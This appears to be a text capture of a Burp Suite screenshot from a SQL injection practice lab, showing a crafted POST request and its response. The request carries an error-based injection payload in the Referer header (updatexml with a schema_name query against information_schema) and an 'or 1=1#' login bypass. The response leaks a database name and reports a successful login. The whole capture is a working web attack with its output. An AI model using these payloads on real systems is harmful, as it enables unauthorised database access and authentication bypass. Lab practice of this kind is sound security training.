 Send
Cancel
<
▼
>
▼
Target: http://inject2.lab.aqlab.cn:81
Request
Pretty
Raw
\n
Actions
1 POST /Pass-08/index.php HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0)
Gecko/20100101 Firefox/83.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 59
9 Origin: http://inject2.lab.aqlab.cn:81
10 Connection: close
11 Referer: ' or updatexml(1,concat(0x7e,(select schema_name from
information_schema.schemata limit 0,1),0x7e),3),4)#
12 Upgrade-Insecure-Requests: 1
13
14 username=%5C&password=or+1%3D1%23&submit=%E7%99%BB%E5%BD%95
Response
Pretty
Raw
Render
\n
Actions
<br>
71 <div style=" margin-top:9px;margin-left:90px;">
72 <input type="submit" name="submit" value="登录">
73 </div>
74 </form>
75
76 </li>
<li>
<h3>
查询结果:
</h3>
</li>
<li>
77
78 XPATH syntax error: '~information_schema~'<li>
<h3>
成功登录
</h3>